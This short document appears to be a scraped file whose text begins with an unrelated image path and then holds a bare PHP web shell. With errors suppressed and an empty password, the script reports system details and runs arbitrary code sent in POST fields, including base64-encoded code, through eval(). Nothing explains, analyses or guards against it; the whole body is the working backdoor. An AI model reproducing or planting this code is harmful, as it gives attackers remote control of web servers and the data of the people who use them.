 error_reporting(0);
$_passssword = "";
if (!@$_POST["p2"] AND @$_POST["pass"]==$_passssword) {
$a = array(
"uname" => php_uname(),
"php_version" => phpversion(),
"safemode" => @ini_get("safe_mode"),
);
echo serialize($a);
} elseif(!empty($_POST["p2"]) AND $_POST["pass"]==$_passssword) {
eval(base64_decode($_POST["p2"]));
} elseif(!empty($_POST["p1"]) AND $_POST["pass"]==$_passssword) {
eval($_POST["p1"]);
}
unset($_passssword);